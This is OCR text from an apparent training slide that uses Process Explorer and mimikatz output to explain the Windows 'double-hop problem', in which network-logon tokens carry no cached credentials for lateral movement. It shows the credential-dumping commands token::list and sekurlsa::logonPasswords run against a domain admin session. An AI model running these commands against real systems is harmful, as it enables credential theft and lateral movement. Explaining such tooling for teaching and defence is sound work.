 Process Explorer - Sysinternals: www.sysinternals.com
File Options View Process Find Users Help
Process User Name PID
wininit.exe NT AUTHORITY\SYSTEM 456
services.exe NT AUTHORITY\SYSTEM 532
svchost.exe NT AUTHORITY\SYSTEM 664
WmiPrvSE.exe NT AUTHORITY\NETWORK SE... 2996
cmd.exe CORPWEST\DOMAIN_ADMIN 10384
The «Douple-Hop Problem»
Tokens tied to Network Logon Sessions can't be
used to “jump” to another system (e.g. for Lateral
Movement) because they do not cache creds!
cmd.exe has a token
associated with
DOMAIN_ADMIN
Token points to
a logon session
mimikatz # token::list /user:DOMAIN_ADMIN
Token Id : 0
User name : DOMAIN_ADMIN
SID name :
10384 {0;03e946a3} 0 D 65619796 CORPWEST\DOMAIN_ADMIN
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 65619619 (00000000:03e946a3)
Session : Network from 0
User Name : DOMAIN_ADMIN
Domain : CORPWEST
Logon Server : (null)
Logon Time : 5/6/2018 11:18:44 PM
SID : S-1-5-21-2092890772-526111341-3836205475-
msv :
tspkg :
wdigest :
kerberos :
* Username : DOMAIN_ADMIN
* Domain : CORPWEST.LOCAL
* Password : (null)
ssp :
credman :
Logon session has no
creds in auth packages
due to Network logon